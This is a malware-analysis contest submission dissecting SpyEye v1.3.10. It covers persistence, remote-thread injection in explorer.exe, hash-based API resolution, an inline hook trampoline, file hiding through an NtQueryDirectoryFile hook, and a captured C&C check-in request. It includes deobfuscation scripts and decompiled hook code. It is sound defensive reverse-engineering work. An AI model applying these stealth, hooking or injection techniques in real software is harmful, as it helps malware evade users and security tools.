Challenge 8: Malware Reverse Engineering

Submission Template

Submit your solution at http://www.honeynet.org/challenge2010/ by 17:00 EST, Wednesday, June 15th 2011. Results will be released around the third week of June.

Name (required): Luka Milković | Email (required): luka.milkovic@infigo.hr
Country (optional): Croatia | Profession (optional):  _ Student  X Security Professional  _ Other

Question 1. Provide the common name for the malware family and version | Possible Points: 1pt
Tools Used: IDA Pro (with optimice), WinDbg, CFF Explorer, Virustotal, Jotti's malware scan, INetSim
Awarded Points:
Answer 1.

Based on the Virustotal and Jotti's malware scan output, this sample belongs to the SpyEye family.
Malware dumps unencrypted version of itself into C:\algonic folder (with the name algonic.exe), which is a synonym for SpyEye malware family.
ddos.dll and ccgraber.dll DLLs (found inside config archive) export functions SpyEye_Init(), SpyEye_Start() and SpyEye_Stop() which further supports my assumption that the sample indeed belongs to the SpyEye family.

Sample uses many tricks seen in some Zbot/Zeus samples (hash algorithm used to get address of API functions, "unmapping" the initial sample in memory and overwriting it with new decrypted PE file, XOR algorithm with constant - for example, 0xC4 - used for the first layer of configuration file encryption/decryption). My first assumption was that this version is a recent one (i.e. after the merge between Zeus and SpyEye families).

Based on the information available on the Trend Micro Malware Blog (http://blog.trendmicro.com/spyeyezeus-toolkit-v1-3-05-beta/) and RSA blog (http://blogs.rsa.com/rsafarl/spyeye-botmasters-fight-back-–-targeting-swiss-security-sites-spyeye-tracker/), I assumed that the version is v1.3.10 or newer (if encrypted configuration file came from the same sample), because the files found in the encrypted configuration file/archive are similar to the ones described on the mentioned blogs and DDoS functionallity was added in v1.3.10.

This assumption was later confirmed when the sample tried to contact C&C server (captured with INetSim):

GET /1/gate.php?guid=5.1.2600!INFECTED!24381913&ver=10310&ie=8.0.6001.18702&os=5.1.2600&ut=Admin&ccrc=0C8A2137&md5=34bd32ff879c86b48e8eaf4d0cfebc8c&plg=customconnector&stat=online HTTP/1.1

ver parameter contains the sample version, and it is v1.3.10 (the version is hard-coded in the sample and passed as a parameter to TakeBotVersion() function, exported from the customconnector.dll, discussed later).

Question 2. Describe the mechanism used by the sample in order to be able to restart itself at the next reboot | Possible Points: 2pts
Tools Used: IDA Pro, WinDbg, Regedit, Process Monitor, Gmer
Awarded Points:
Answer 2.
In order to start when user logs on, sample uses traditional method of writing new key under HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run with the name of the sample as the key name (algonic.exe) and the full path where malware resides on disk as the key data value (C:\algonic\algonic.exe).
Following code is responsible for key creation:

Key is not visible using standard Regedit application, because of the NtEnumerateValueKey() hook installed by the application.
Function CreateRunKey() shown above is not called by the sample itself - remote thread is created inside the explorer.exe process and explorer.exe creates the registry run key, which might fool some antivirus and proactive defense engines and mechanisms.
Described behavior can be captured with Process Monitor:

Anti-rootkit and anti-hooking applications can easily discover hooks placed by the sample and can provide "clean" registry by reading the hive from the disk:



In the picture above, key is not visible using Regedit, but Gmer easily recognizes and highlights the hidden key.

Question 3. Describe how the malware injects itself in the running system. How many threads does it spawns and which is their role? | Possible Points: 8pts
Tools Used: IDA Pro, WinDbg, custom api monitor, Process Monitor
Awarded Points:
Answer 3.
Original sample is packed with UPX. After unpacking, code is highly obfuscated with lot of spaghetti code and useless functions and instructions.
I wrote some scripts for deobfuscation of the original sample with IDA Python:

Code deobfuscation:
from idaapi import *
from idc import *

buff_addr = 0x4751FB
key1 = 0x3BEDA255
key2 = 0x6606A2A4

for i in range(1, 4262):
val = get_32bit(buff_addr)
val += key1
key1 += key2
PatchDword(buff_addr, val)
buff_addr -= 1

Create new section and copy obfuscated content:
from idaapi import *
from idc import *

# create new segment where we're going to put our obfuscated code
segaddr = 0x60000
print SegCreate(segaddr, segaddr + 0x23000, 0, 1, 0, 0)
print SegRename(segaddr, ".obfusc2")

first_block = 0x401816
first_block_size = 0x50e9
second_block = 0x4565d1
second_block_size = 0x1d941
seg_ea = segaddr

for idx in range(0, first_block_size):
code_byte = Byte(first_block)
PatchByte(seg_ea, code_byte)
first_block += 1
seg_ea += 1

for idx in range(0, second_block_size):
code_byte = Byte(second_block)
PatchByte(seg_ea, code_byte)
second_block += 1
seg_ea += 1

Deobfuscate copied content in new section
from idaapi import *
from idc import *
import ctypes

buff_start = 0x60000
buff_pointer = 0x82a2a
start_key = ctypes.c_uint(0xb4057465)
code_size = 0x22a2a
counter = code_size

while counter != 0:
start_key = ctypes.c_uint(start_key.value - 0x75bcd15)
remainder = start_key.value % code_size
buff_pointer -= 1
byte = Byte(buff_pointer)
byte_tmp = Byte(buff_start + remainder)
#print "Found byte %x, replacing with byte %x" % (byte, byte_tmp)
PatchByte(buff_start + remainder, byte)
PatchByte(buff_pointer, byte_tmp)

#print "Iteration start key: 0x%x" % start_key.value

counter -= 1

After deobfuscation, sample rewrites its entire address space with the new contents.
This "new" PE file has 5 resources (C1, C2, C3, SC1 and SC2): some kind of configuration parameters that begin with !EYE header (C1), configuration file (C2), key for decryption of configuration file (C3) and code resource (SC1 and SC2).

Malware then creates a new thread in explorer.exe (SC1 code) in order to copy itself to C:\algonic\algonic.exe and deletes the original file.

After decryption of the configuration file (C2) with the decryption algorithm and the key (C3) stored as environment variable, malware creates another remote thread in explorer.exe with CreateRemoteThread() call and injects its executable code.

Malware also creates new thread when creating registry key described in previous question.

For other threads I did not have time, but it's obvious that malware creates many (remote) threads, but specifically avoids creating threads in System, smss.exe, csrss.exe and services.exe processes.

In order to interrupt process creation and to "inject" in created process for hooking purposes, NtResumeThread() hook is utilized.

Question 4. Describe the API hooking mechanism used by the sample | Possible Points: 3pts
Tools Used: IDA Pro, WinDbg, Gmer
Awarded Points:
Answer 4.
API hooking mechanism used by the sample is relatively simple and represents a variant of hooking mechanism commonly found in other malware families.
Malware hooks following API functions:

Before hooks can be inserted, sample must find original addresses of the API functions that will be hooked. For some DLLs (for example, user32.dll, ws2_32.dll, wininet.dll and other) it simply parses the DLL EAT and gets the address of the target API function.
In order to find API function addresses for ntdll.dll, malware uses a mechanism commonly seen in various malware samples (for instance, in ZeuS/Zbot):

- Hash of the API is passed to the function
- Function goes through the IMAGE_EXPORT_DIRECTORY of the target DLL (i.e. through the list of API names)
- For each name, hash is calculated
- If the has is equal to the one passed as a parameter, RVA of the API is added to the module base and returned

I wrote a simple script that creates a file with hashes of all functions exported from the DLLs within the system32 directory. Many thanks to Sebastian Porst and my colleague Branko Spasojević who made similar script using dumpbin.

import os
import sys
import pefile

from os.path import join, getsize

# Directories where the PE files that provide the exported functions are located.
dll_dirs = ['C:/WINNT/system32']

# Valid extensions of PE files with export directories
dll_extensions = [ 'dll' ]

# file representing our "database"
out_file = 'C:\dlls.txt'

verbose_mode = True

def mask(n):
"""Return a bitmask of length n (suitable for masking against an
int to coerce the size to a given length)
"""
if n >= 0:
return 2**n - 1
else:
return 0

def rol(n, rotations=1, width=8):
"""Return a given number of bitwise left rotations of an integer n,
for a given bit field width.
"""
rotations %= width
if rotations < 1:
return n
n &= mask(width) ## Should it be an error to truncate here?
return ((n << rotations) & mask(width)) | (n >> (width - rotations))

def ror(n, rotations=1, width=8):
"""Return a given number of bitwise right rotations of an integer n,
for a given bit field width.
"""
rotations %= width
if rotations < 1:
return n
n &= mask(width)
return (n >> rotations) | ((n << (width - rotations)) & mask(width))

def get_name(symbol):
"""
Takes an entry of an export directory and creates a standardized
name for that entry.
"""
if symbol.name is None:
return "ord_%d" % symbol.ordinal
else:
return symbol.name

def file_qualifies(filename, valid_extensions):
"""
Checks whether a file ends with one of the file extensions
from the valid_extensions argument.
"""
for extension in valid_extensions:
if filename.endswith(extension):
return True

return False

def load_export_dir(pe):
"""
Loads the export directory of a PE file.
"""
export_directory = pe.OPTIONAL_HEADER.DATA_DIRECTORY[0]
return pe.parse_export_directory(export_directory.VirtualAddress, export_directory.Size)

def calculate_hash(api_name):
fhash = 0
for char in api_name:
fhash = rol(fhash, 7, 32) ^ ord(char)

return fhash

def process_export_dir(filename):
"""
Loads the export directory of a given file and stores the information
from the export directory in the exported and ordinals arguments.
"""
if verbose_mode:
print "Loading export directory of %s" % filename

try:
pe = pefile.PE(filename, fast_load=True)
exp_dir = load_export_dir(pe)

if exp_dir is not None:
for symbol in exp_dir.symbols:
database_out.write(hex(calculate_hash(get_name(symbol))) + ";" + filename + ";" + get_name(symbol) + ";" + hex(pe.OPTIONAL_HEADER.ImageBase + symbol.address) + "\n")
# Initially each exported function is called 0 times
# exported[file.lower()] = dict([(get_name(symbol), 0) for symbol in exp_dir.symbols])

# Create a function ordinal => standardized function name mapping
#ordinals[file.lower()] = dict([(symbol.ordinal, get_name(symbol)) for symbol in exp_dir.symbols])
else:
if verbose_mode:
print "Skipping: File has no export directory"

except pefile.PEFormatError:
if verbose_mode:
print "Skipping: File could not be read (probably a 16bit file)"

hash = sys.argv[1]
hash += 'L'

# if "database" does not exist, create it
if not os.path.exists(out_file):

database_out = open(out_file, 'w')
# Load the export directories of all DLL files in the DLL firectories
for dll_dir in dll_dirs:
for file in [file for file in os.listdir(dll_dir) if file_qualifies(file.lower(), dll_extensions)]:
process_export_dir(join(dll_dir, file))
# else, extract information from it
else:
database_in = open(out_file, 'r')
for line in database_in:
elems = line.split(';')
if elems[0].lower() == hash.lower():
print "HASH FOUND!\nHash - %s\nFunction - %s\nDLL - %s\nAddress - %s" % (elems[0], elems[2], elems[1], elems[3])

Decompiled code of the function that sets the hooks for ntdll.dll module is shown below (GetEATProcAddressWrap() function returns API address with the function hash given as a parameter):

signed int __cdecl SetNTDLLHooks()
{
InitializeMemoryAndSyncObjects();
pNtQueryDirectoryFile = GetEATProcAddressWrap(0, 0x9F8B3756u);
if ( !pNtQueryDirectoryFile )
return 2;
pNtVdmControl = GetEATProcAddressWrap(0, 0x8A4E65B9u);
if ( !pNtVdmControl )
return 3;
pNtSetInformationFile = GetEATProcAddressWrap(0, 0x56BBCD57u);
if ( !pNtSetInformationFile )
return 4;
pNtEnumerateValueKey = GetEATProcAddressWrap(0, 0xED04F020u);
if ( !pNtEnumerateValueKey )
return 5;
pNtResumeThread = GetEATProcAddressWrap(0, 0xCC8BF39u);
if ( !pNtResumeThread )
return 6;
if ( !byte_C42F0E2 )
{
pLdrLoadDll = GetEATProcAddressWrap(0, 0x78740534u);
if ( !pLdrLoadDll )
return 7;
}
// get base address from InInitializationOrderModuleList
dwNtdllBaseAddress1 = *(_DWORD *)(*(_DWORD *)(*(_DWORD *)(v30 + 12) + 28) + 8);
dwNtdllBaseAddress2 = dwNtdllBaseAddress1;
dwNtdllBaseAddress3 = dwNtdllBaseAddress1;
dwNtdllBaseAddress4 = dwNtdllBaseAddress1;
dwNtdllBaseAddress5 = dwNtdllBaseAddress1;
dwNtdllBaseAddress6 = dwNtdllBaseAddress1;
pNtQueryDirectoryFileHook = (int)NtQueryDirectoryFileHook;
CreateHook(&pNtQueryDirectoryFile);
pNtVdmControlHook = (int)NtVdmControlHook;
CreateHook(&pNtVdmControl);
pNtSetInformationFileHook = (int)NtSetInformationFileHook;
CreateHook(&pNtSetInformationFile);
pNtEnumerateValueKeyHook = (int)NtEnumerateValueKeyHook;
CreateHook(&pNtEnumerateValueKey);
pNtResumeThreadHook = (int)NtResumeThreadHook;
CreateHook(&pNtResumeThread);
if ( !byte_C42F0E2 )
{
pLdrLoadDllHook = (int)LdrLoadDllHook;
CreateHook(&pLdrLoadDll);
}
return 0;
}

Most interesting function in the pseudocode above is the function that performs hooking - CreateHook().
Although it's not clearly visible from the pseudocode above, CreateHook() function takes one parameter - hook structure - which has the original function address as the first member and the hook function address as the second member (structure has other members as well but was not disassembled since the workings of the function can be deduced without knowing the entire data structure).

Function starts with general sanity checks, opens the module, creates the file mapping and copies .text and .reloc sections. One interesting thing to note is that the function overwrites the start of the API (0x1c bytes) in memory with the original contents of the DLL read from the disk. I assume this is done in order to "destroy" already existing hooks and avoid creating "chained hooks" (hook of a hook), this hooking the "clean" API function.

The hooking mechanism itself is a variant of the traditional inline hooking mechanism where first few bytes of the API function are overwritten with the jump to malware code which performs malicious modifications and then continues with the normal execution of the API function (by jumping again at the original function). Basic idea is shown in the following picture where function FindFirstFileW() is hooked - illustrative purposes only, sample does not hook this API function. I appologize for using Croatian version of the picture, but since the deadline is near and I don't have Illustrator to fix the image, I'll use it anyway because it presents the idea nicely:)


Inline hooking mechanism used in the sample is not quite the same as shown in the picture above. Sample modifies 8 bytes at the beginning of the API function code. Of this 8-byte hook, first 4 bytes are always the same and contain following code:

eb01 jmp +3 ; jmp over ret
c3 ret
e9XXXXXXXX jmp XXXXXXXX



Instead of changing first 5 bytes of original API function code with non-conditional jump, as traditional hooking engines do, sample puts relative jump to another jump that "triggers" the hook function. I suppose this is done in order to fool some anti-rootkit and AV software that detect hooks by checking if the first instruction of the API function code is jmp instruction and whether destination of this jump is outside of the module address space.
In the code above XXXXXXXX represents the destination of the jmp -i.e. hook function.

One of the trickiest parts while creating hook engine is to return to original function after hook function performed it's job. Mechanism overwrites first 8 bytes of the original API function code, but that could split legitimate instructions, and could crash the program when returning to original function code. In order to return to correct instruction in the original function, sample uses length disassembler engine. Length disassembler engine used in the sample is almost identical to z0mbie's XDE, maybe even a variant of it.
With the help of length disassembler engine, hook engine determines the number of (full) instructions that need to be copied to executable buffer in order to execute original API function, after control has been transfered to the hook.


NumberOfBytesToOverwrite() uses engine similar to XDE to retrieve length and other parameters of instructions.

This can be illustrated with the NtQueryDirectoryFile() hook. Original function code is shown below:

ntdll!NtQueryDirectoryFile:
7c90d750 b891000000 mov eax,91h
7c90d755 ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300)
7c90d75a ff12 call dword ptr [edx]
7c90d75c c22c00 ret 2Ch

Since the hooking engine overwrites first 8 bytes, second mov instruction would be split if length disassembler engine (LDE) was not used.
With the help of LDE, sample determines that minimum number of bytes greater than 8 which does not split instruction bytes is 10 (first mov instruction is 5 bytes long, and second one is also 5 bytes long). These 10 bytes are copied into executable buffer allocated on the heap.

Beginning of the function code is replaced by the hook:

ntdll!ZwQueryDirectoryFile:
7c90d750 eb01 jmp ntdll!ZwQueryDirectoryFile+0x3 (7c90d753)
7c90d752 c3 ret
7c90d753 e96d56b08f jmp image0c400000+0x12dc5 (0c412dc5)
7c90d758 fe ???
7c90d759 7fff jg ntdll!ZwQueryDirectoryFile+0xa (7c90d75a)
7c90d75b 12c2 adc al,dl
7c90d75d 2c00 sub al,0
7c90d75f 90 nop

In order to call original function, hook calls the executable buffer:

0c412ddc c745fc6854420c mov dword ptr [ebp-4],offset image0c400000+0x25468 (0c425468)
...
0c412e12 ff55fc call dword ptr [ebp-4]

Executable buffer contains copied instructions and the jump back to the original function code:

0c425468 b891000000 mov eax,91h
0c42546d ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300)
0c425472 e9e3824e70 jmp ntdll!ZwQueryDirectoryFile+0xa (7c90d75a)

Jmp instruction jumps over the hook, and lands directly to the first instruction after the hook - this wouldn't be possible if LDE was not used.

Every hook structure is inserted into an array.

During the hook, malware takes care of synchronization issues by using critical section objects and uses instructions with lock prefix.

Question 5. What is the purpose of the HttpSendRequest hook? Detail how it works | Possible Points: 6pt
Tools Used:
Awarded Points:
Answer 5.

Question 6. What is the purpose of the NtQueryDirectoryFile hook? Detail how it works | Possible Points: 3pt
Tools Used: IDA Pro, WinDbg
Awarded Points:
Answer 6.
NtQueryDirectoryFile() hook hides files that are basic component of the malware, such as main executable file (algonic.exe) and configuration file (config.bin). NtQueryDirectoryFile() retrieves information about the contents of the directory and is called by FindFirst/NextFile() functions from almost all Windows programs when opening file dialog or browsing directories.

Pseudocode of the hook is shown below:

int __stdcall NtQueryDirectoryFileHook(int hFile, int hEvent, int pAPCRoutine, int pAPCContext, int poutIoStatusBlock, int poutFileInformation, int dwFileInfoLength, int FileInformationClass, unsigned __int8 bReturnSingleEntry, int pwszFileName, unsigned __int8 bRestartScan)
{
int result;
int retStatus;

retStatus = ((int (__stdcall *)(int, int, int, int, int, int, int, int, _DWORD, int, _DWORD))NtQueryDirectoryHookBuffer[0])(
hFile,
hEvent,
pAPCRoutine,
pAPCContext,
poutIoStatusBlock,
poutFileInformation,
dwFileInfoLength,
FileInformationClass,
bReturnSingleEntry,
pwszFileName,
bRestartScan);
if ( retStatus < 0 )
return retStatus;
switch ( FileInformationClass )
{
case 1:
result = HideForFileDirInfo(poutFileInformation);
break;
case 2:
result = HideForFileFullDirInfo(poutFileInformation);
break;
case 3:
result = HideForFileBothDirInfo(poutFileInformation);
break;
case 12:
result = HideForFileNamesInformation(poutFileInformation);
break;
case 37:
result = HideForFileIdBothDirInfo(poutFileInformation);
break;
default:
if ( FileInformationClass != 38 )
return retStatus;
result = HideForFileIdFullDirInfo(poutFileInformation);
break;
}
return result;
}

As shown in the above pseudocode, depending on the FileInformationClass parameter, hook calls various functions that perform the file/directory hiding.
File/directory hiding is performed for following classes:

FileDirectoryInformation // 1
FileFullDirectoryInformation // 2
FileBothDirectoryInformation // 3
FileNamesInformation // 12
FileIdBothDirectoryInformation // 37
FileIdFullDirectoryInformation // 38

All functions take FileInformation buffer filled by original NtQueryDirectoryFile() function. All functions for hiding are nearly identical - they only differ in offsets of particular members in the FileInformation structure (i.e. file name length and pointer to file name).

In order to hide the file, function compares current file name in the FileInformation buffer with the predefined list of names that must be hidden. This list contains following names:

algonic.exe
config.bin
xxxxx.exe
algonic

XXXXXXXX.exe represents the file with randomly generated name when the sample started.
If any of these names are encountered (i.e. file or directory name is equal to one of the names in this list), function hides the file by clearing it's name in the FileInformation buffer and setting file length to 0 if it's the last file/directory in current directory, or remove current "element" from the "list" of FILE_INFORMATION structures (below is an example for FileFullDirectoryInformation FileInformationClass):



When browsing the disk, malware directory (C:\algonic) is still shown in the directory tree, but user cannot browse its contents (because hooks delete all file names and thus virtually delete all files within it), though I am not quite sure why the directory is visible nevertheless (I assume it's because malware author decided to clear the name and length of the structure, without removing the "element" from the "list" of FILE INFORMATION structures):



One interesting behavior regarding this hook is the tab-completion functionality in cmd.exe.
When user is in root directory (C:\) of the disk and tries to enter algonic directory (which is hidden), if he enters any prefix of algonic (for example, alg or just a) and then presses tab, cmd.exe actually calls NtQueryDirectoryFile() and the hook takes control:

104 17662 [ 0] cmd!CompleteDir
...
125 2525 [ 1] cmd!ExpandAndApplyToFS
8 0 [ 2] cmd!FindNextNt
8 0 [ 3] cmd!FindNext
3 0 [ 4] kernel32!FindNextFileW
19 0 [ 5] kernel32!_SEH_prolog
15 19 [ 4] kernel32!FindNextFileW
11 0 [ 5] ntdll!RtlEnterCriticalSection
29 30 [ 4] kernel32!FindNextFileW
224 0 [ 5] ntdll!RtlAllocateHeap
53 254 [ 4] kernel32!FindNextFileW
1 0 [ 5] ntdll!NtQueryDirectoryFile
3 0 [ 5] ntdll!ZwQueryDirectoryFile
60 258 [ 4] kernel32!FindNextFileW
13 0 [ 5] kernel32!BaseSetLastNTError
64 271 [ 4] kernel32!FindNextFileW
5 0 [ 5] kernel32!FindNextFileW
66 276 [ 4] kernel32!FindNextFileW
